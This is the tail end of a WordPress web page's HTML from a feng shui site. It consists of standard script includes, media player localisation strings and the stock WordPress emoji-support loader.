    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"94c261e674","ajax_url":"https://www.bluemountainfengshui.com/wp-admin/admin-ajax.php","plugin_url":"https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>
